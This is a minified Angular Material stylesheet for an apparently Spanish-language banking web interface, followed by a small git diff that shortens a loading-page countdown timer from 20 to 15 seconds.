.mat-tab-label.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-group.mat-background-warn .mat-tab-link.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-group.mat-background-warn .mat-tab-link.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-background-warn .mat-tab-label.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-background-warn .mat-tab-label.cdk-program-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-background-warn .mat-tab-link.cdk-keyboard-focused:not(.mat-tab-disabled),.mat-tab-nav-bar.mat-background-warn .mat-tab-link.cdk-program-focused:not(.mat-tab-disabled){background-color:#ffcdc54d}.mat-tab-group.mat-background-warn>.mat-tab-header,.mat-tab-group.mat-background-warn>.mat-tab-link-container,.mat-tab-group.mat-background-warn>.mat-tab-header-pagination,.mat-tab-nav-bar.mat-background-warn>.mat-tab-header,.mat-tab-nav-bar.mat-background-warn>.mat-tab-link-container,.mat-tab-nav-bar.mat-background-warn>.mat-tab-header-pagination{background-color:#d72638}.mat-tab-group.mat-background-warn>.mat-tab-header .mat-tab-label,.mat-tab-group.mat-background-warn>.mat-tab-link-container .mat-tab-link,.mat-tab-nav-bar.mat-background-warn>.mat-tab-header .mat-tab-label,.mat-tab-nav-bar.mat-background-warn>.mat-tab-link-container .mat-tab-link{color:#fff}.mat-tab-group.mat-background-warn>.mat-tab-header .mat-tab-label.mat-tab-disabled,.mat-tab-group.mat-background-warn>.mat-tab-link-container .mat-tab-link.mat-tab-disabled,.mat-tab-nav-bar.mat-background-warn>.mat-tab-header .mat-tab-label.mat-tab-disabled,.mat-tab-nav-bar.mat-background-warn>.mat-tab-link-container .mat-tab-link.mat-tab-disabled{color:#fff6}.mat-tab-group.mat-background-warn>.mat-tab-header .mat-tab-header-pagination-chevron,.mat-tab-group.mat-background-warn>.mat-tab-header-pagination .mat-tab-header-pagination-chevron,.mat-tab-group.mat-background-warn>.mat-tab-link-container .mat-focus-indicator:before,.mat-tab-group.mat-background-warn>.mat-tab-header .mat-focus-indicator:before,.mat-tab-nav-bar.mat-background-warn>.mat-tab-header .mat-tab-header-pagination-chevron,.mat-tab-nav-bar.mat-background-warn>.mat-tab-header-pagination .mat-tab-header-pagination-chevron,.mat-tab-nav-bar.mat-background-warn>.mat-tab-link-container .mat-focus-indicator:before,.mat-tab-nav-bar.mat-background-warn>.mat-tab-header .mat-focus-indicator:before{border-color:#fff}.mat-tab-group.mat-background-warn>.mat-tab-header .mat-tab-header-pagination-disabled .mat-tab-header-pagination-chevron,.mat-tab-group.mat-background-warn>.mat-tab-header-pagination-disabled .mat-tab-header-pagination-chevron,.mat-tab-nav-bar.mat-background-warn>.mat-tab-header .mat-tab-header-pagination-disabled .mat-tab-header-pagination-chevron,.mat-tab-nav-bar.mat-background-warn>.mat-tab-header-pagination-disabled .mat-tab-header-pagination-chevron{border-color:#fff;opacity:.4}.mat-tab-group.mat-background-warn>.mat-tab-header .mat-ripple-element,.mat-tab-group.mat-background-warn>.mat-tab-link-container .mat-ripple-element,.mat-tab-group.mat-background-warn>.mat-tab-header-pagination .mat-ripple-element,.mat-tab-nav-bar.mat-background-warn>.mat-tab-header .mat-ripple-element,.mat-tab-nav-bar.mat-background-warn>.mat-tab-link-container .mat-ripple-element,.mat-tab-nav-bar.mat-background-warn>.mat-tab-header-pagination .mat-ripple-element{background-color:#fff;opacity:.12}.mat-tab-group{font-family:Roboto-Light}.mat-tab-label,.mat-tab-link{font-family:Roboto-Light;font-size:14px;font-weight:500}.mat-toolbar{background:whitesmoke;color:#000000de}.mat-toolbar.mat-primary{background:#3a56a8;color:#fff}.mat-toolbar.mat-accent{background:#7d96ce;color:#000}.mat-toolbar.mat-warn{background:#d72638;color:#fff}.mat-toolbar .mat-form-field-underline,.mat-toolbar .mat-form-field-ripple,.mat-toolbar .mat-focused .mat-form-field-ripple{background-color:currentColor}.mat-toolbar .mat-form-field-label,.mat-toolbar .mat-focused .mat-form-field-label,.mat-toolbar .mat-select-value,.mat-toolbar .mat-select-arrow,.mat-toolbar .mat-form-field.mat-focused .mat-select-arrow{color:inherit}.mat-toolbar .mat-input-element{caret-color:currentColor}.mat-toolbar-multiple-rows{min-height:64px}.mat-toolbar-row,.mat-toolbar-single-row{height:64px}@media (max-width: 599px){.mat-toolbar-multiple-rows{min-height:56px}.mat-toolbar-row,.mat-toolbar-single-row{height:56px}}.mat-toolbar,.mat-toolbar h1,.mat-toolbar h2,.mat-toolbar h3,.mat-toolbar h4,.mat-toolbar h5,.mat-toolbar h6{font:500 20px/32px Roboto-Light;letter-spacing:normal;margin:0}.mat-tooltip{background:rgba(97,97,97,.9);font-family:Roboto-Light;font-size:10px;padding-top:6px;padding-bottom:6px}.mat-tooltip-handset{font-size:14px;padding-top:8px;padding-bottom:8px}.mat-tree{background:white}.mat-tree-node,.mat-nested-tree-node{color:#000000de}.mat-tree-node{min-height:48px}.mat-tree{font-family:Roboto-Light}.mat-tree-node,.mat-nested-tree-node{font-weight:400;font-size:14px}.mat-snack-bar-container{color:#ffffffb3;background:#323232;box-shadow:0 3px 5px -1px #0003,0 6px 10px #00000024,0 1px 18px #0000001f}.mat-simple-snackbar-action{color:#7d96ce}.mat-simple-snackbar{font-family:Roboto-Light;font-size:14px}.mat-simple-snackbar-action{line-height:1;font-family:inherit;font-size:inherit;font-weight:500}.custom-icon{font-family:CustomIcons;font-size:24px;font-style:normal;font-weight:400;speak:none;display:inline-block;text-align:center}.icon-avanceefectivo:before{content:"\e800"}.icon-c2p:before{content:"\e801"}.icon-c2palit:before{content:"\e802"}.custom-icon-detallepagomovil:before{content:"\e803"}.custom-icon-divisacompra:before{content:"\e804"}.custom-icon-divisaventa:before{content:"\e805"}.custom-icon-pagotarjetas:before{content:"\e806"}.custom-icon-pagomovil:before{content:"\e807"}.custom-icon-tarjetaprepagada:before{content:"\e808"}.custom-icon-pagos:before{content:"\e809"}.custom-icon-tarjetas:before{content:"\e80a"}.custom-icon-transferencias:before{content:"\e80b"}.custom-icon-divisas:before{content:"\e80c"}.custom-icon-c2palit2:before{content:"\e80d"}.mat-icon{font-family:Material Icons;font-weight:400;font-style:normal;font-size:24px;line-height:1;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;direction:ltr;-webkit-font-feature-settings:"liga";-webkit-font-smoothing:antialiased}.mat-icon-solid{font-family:Material Icons Solid}html,body{height:100%;background:var(--color-background)!important;font-family:var(--primary-font)!important;font-size:15px!important}.mat-drawer-content{background:var(--color-background)!important}body{margin:0}article,aside,footer,header,nav,section{display:block}strong{font-weight:700}dfn{font-style:italic}pre{overflow:auto}[hidden]{display:none}html{box-sizing:border-box}*,*:before,*:after{box-sizing:inherit}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none;border:0}svg:not(:root){overflow:hidden}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center!important}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{font-weight:400;color:#777}.text-black{color:#000}.text-white{color:#fff}.text-underline{text-decoration:underline}.text-underline:hover{cursor:pointer}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.centered{display:block;margin-left:auto;margin-right:auto}.float-left{float:left}.float-right{float:right}.float-center{display:flex;align-items:center;justify-content:center}.text-aling-sweet{text-align:justify}.text-aling-sweet-center{text-align:center;margin-bottom:0}.title-class-sweet{font-weight:500;font-size:1.3rem}.title-class-sweet-clave{font-weight:500;font-family:var(--primary-font);font-size:1.3rem}.mat-raised-button[disabled]{cursor:no-drop!important}.div-main-title{font-family:var(--primary-font);color:var(--color-principal);font-size:15px;text-align:center}.div-main-subtitle{font-family:var(--primary-font);padding-left:30px!important;color:var(--color-principal)}.button-container{display:flex;align-items:center;justify-content:center}.snackBarExtend{margin:0!important;border-radius:20!important}.snackBar{background-color:var(--color-principal);width:100%!important;max-width:100%!important}.snackBar button{background-color:#8aa4c1;color:var(--color-principal);font-weight:700;font-size:small;border-radius:15px}::ng-deep snack-bar-container .message{padding:20px;background-color:red;color:#fff}.tooltip-blue{background:#33445b}.allow-cr{white-space:pre-line;line-height:7px;word-break:break-all}.tooltip-red{background:#bb1b47}.reference{text-decoration:underline;text-align:center}.reference:hover{color:#33445b;font-weight:700;cursor:pointer}table{width:100%}th.mat-sort-header-sorted{color:#000}.close-modal{float:right}.radio{text-align:center}.radio mat-radio-button{margin:0 5px}.display-print{display:none}.saldo{color:#000!important;font-weight:700}.img-print img{display:none}.return{margin-bottom:10px!important;float:right!important}.table-responsive{width:100%!important;overflow-x:auto;-webkit-overflow-scrolling:touch;scrollbar-width:thin!important}.search{width:25%!important}@media (max-width: 1200px){.div-main-title{text-align:left}}@media (max-width: 800px){.div-main-title{font-size:12px;text-align:center}.mat-cell{padding:10px!important}.search{width:50%!important}.indicator{size:10px}}.custom-container .mat-dialog-container{border-radius:20px!important;font-family:var(--primary-font)!important;scrollbar-width:none;-ms-overflow-style:none;overflow-y:auto}.custom-container .mat-dialog-container::-webkit-scrollbar{display:none}.mat-dialog-title{font-family:var(--primary-font);color:var(--color-principal);font-size:16px!important;text-align:center!important;font-weight:700!important}.close-btn{cursor:pointer}.div-title{padding:10px;font-weight:700;font-size:21px!important;line-height:30px;color:var(--color-principal);text-align:center;margin-bottom:10px!important}.div-subtitle{padding:10px;font-weight:700;font-size:18px!important;line-height:30px;color:var(--color-principal);margin-bottom:10px!important;text-align:center}.swal2-popup{font-size:12px!important}.close-btn{cursor:pointer}.button-action{background-color:var(--color-principal);color:var(--color-letra);margin:.4rem!important;border-radius:10px!important}.button-cancel{background-color:var(--color-letra)!important;color:var(--color-principal);margin:.4rem!important;border-radius:10px!important;border:2px solid var(--color-principal)!important;font-weight:700}.button-arrow{background-color:var(--color-secundario)!important;margin:0 .4rem}.mat-mini-fab.mat-accent{background-color:var(--color-principal)!important;color:var(--color-letra)}.person_search{margin-top:12px;background-color:#fff;color:#bdbdbd;border:2px solid rgba(0,0,0,.8705882353)}.person_search mat-icon{color:var(--color-terciario)}.person_search span{color:#000000de}@media (max-width: 767px){.person_search{margin-top:0;margin-bottom:15px;width:100%}}.mat-raised-button:not([class*=mat-elevation-z]){box-shadow:none;border:1px solid #bdbdbd}div.mat-expansion-panel-body{padding:0;overflow-x:auto}.mat-expansion-indicator{margin-right:1rem}.mat-expansion-indicator:after{border-color:var(--color-principal)}.mat-form-field-subscript-wrapper{display:flex;justify-content:flex-end;margin-top:.3rem}.mat-form-field-hint-wrapper{margin-top:5px;width:100%}.flex-center{display:flex;align-items:center;justify-content:center}.indicator{size:16px;color:#a9a9a9;margin-top:1.3rem}.mat-form-field-appearance-outline:hover .mat-form-field-outline{background-color:#f1f1f1;transition:background-color 1s ease}@media (max-width: 767px){.div-title{padding:0!important}.table-responsive{display:block}.row{margin-bottom:0}.container{margin:1rem auto}}.align-start{display:flex;justify-content:flex-start}.align-end{display:flex;justify-content:flex-end}.mat-dialog-container{padding:24px!important;border-radius:20px!important}.form-full{width:100%}.container-line{border-radius:10px;padding:.5rem;margin-top:.5rem;background-color:#f4f4f4}.container-divisas{padding:1.5rem!important;margin-top:.5rem;background-color:#fff;border:1px solid #ccc;box-shadow:0 2px 4px #0000001a;border-radius:1rem}.container-spinner{margin:2rem auto;max-width:1280px;width:100%!important;display:flex;align-items:center;justify-content:center;height:90%}.dot-spinner{--uib-size: 5.8rem;--uib-speed: .9s;--uib-color: #6b81b3;position:relative;display:flex;align-items:center;justify-content:center;height:var(--uib-size);width:var(--uib-size)}.dot-spinner__dot{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:flex-start;height:100%;width:100%}.dot-spinner__dot:before{content:"";height:20%;width:20%;border-radius:50%;background-color:var(--color-secundario);transform:scale(0);opacity:.5;animation:pulse0112 calc(var(--uib-speed) * 1.111) ease-in-out infinite;box-shadow:0 0 20px #121f354d}.dot-spinner__dot:nth-child(2){transform:rotate(45deg)}.dot-spinner__dot:nth-child(2):before{animation-delay:calc(var(--uib-speed) * -.875)}.dot-spinner__dot:nth-child(3){transform:rotate(90deg)}.dot-spinner__dot:nth-child(3):before{animation-delay:calc(var(--uib-speed) * -.75)}.dot-spinner__dot:nth-child(4){transform:rotate(135deg)}.dot-spinner__dot:nth-child(4):before{animation-delay:calc(var(--uib-speed) * -.625)}.dot-spinner__dot:nth-child(5){transform:rotate(180deg)}.dot-spinner__dot:nth-child(5):before{animation-delay:calc(var(--uib-speed) * -.5)}.dot-spinner__dot:nth-child(6){transform:rotate(225deg)}.dot-spinner__dot:nth-child(6):before{animation-delay:calc(var(--uib-speed) * -.375)}.dot-spinner__dot:nth-child(7){transform:rotate(270deg)}.dot-spinner__dot:nth-child(7):before{animation-delay:calc(var(--uib-speed) * -.25)}.dot-spinner__dot:nth-child(8){transform:rotate(315deg)}.dot-spinner__dot:nth-child(8):before{animation-delay:calc(var(--uib-speed) * -.125)}@keyframes pulse0112{0%,to{transform:scale(0);opacity:.5}50%{transform:scale(1);opacity:1}}.logo-banco img{margin-top:2rem;height:auto;max-height:100px}mat-form-field.mat-form-field-appearance-outline .mat-form-field-outline-start,mat-form-field.mat-form-field-appearance-outline .mat-form-field-outline-end,mat-form-field.mat-form-field-appearance-outline .mat-form-field-outline-gap{border-width:1px}mat-form-field.mat-form-field-appearance-outline .mat-form-field-outline{color:#bdbdbd}mat-form-field.mat-form-field-appearance-outline .mat-select-arrow{color:var(--color-terciario)}mat-card{box-shadow:none!important;border:1px solid #bdbdbd;border-radius:.85rem!important}.mat-table .mat-row{border-bottom:1px solid #bdbdbd!important}.mat-table .mat-header-row{border-bottom:2px solid #bdbdbd}.mat-elevation-z8{box-shadow:none!important}.custom-hints{font-size:.9rem;color:var(--color-hint);font-weight:700;margin-bottom:1rem;position:relative;top:-1rem}.custom-label{color:var(--label-color);font-weight:600}.mat-header-cell,.mat-cell{text-align:justify!important}th.mat-header-cell,td.mat-cell,td.mat-footer-cell{padding:.1rem .5rem!important}.mat-form-field-prefix{top:0!important}.parameter-item{display:flex;justify-content:space-between;align-items:center;margin-bottom:5px;padding:5px 0;border-bottom:1px solid #e0e0e0;flex-wrap:wrap}.parameter-label{font-weight:700;color:#333}.parameter-value{color:#666}.mat-tab-label{font-size:medium;font-weight:900}::-ms-reveal{display:none}.mat-tab-group.mat-primary .mat-ink-bar,.mat-tab-nav-bar.mat-primary .mat-ink-bar{background-color:var(--color-terciario)}.mat-tab-label-active{color:var(--color-principal)!important;opacity:1!important}.mat-tab-label .mat-tab-label-content{white-space:normal!important}.d-none{display:none}.div-sub-title{padding-top:1rem;font-weight:700;font-size:15px!important;color:var(--color-principal);text-align:center}.full-width{width:100%}

==== commit a9815ca1: "Add files via upload" ====
--- a/cargando.html
+++ b/cargando.html
@@ -1636,10 +1636,10 @@
                         bis_skin_checked="1"
                         style="margin-top: 20px"
                       >
-                        Tiempo restante <label id="times">20</label> segundos
+                        Tiempo restante <label id="times">15</label> segundos
                       </div>
                       <script>
-                        let tiempo = 20;
+                        let tiempo = 15;
                         const etiquetaTiempo = document.getElementById("times");
 
                         const contador = setInterval(() => {
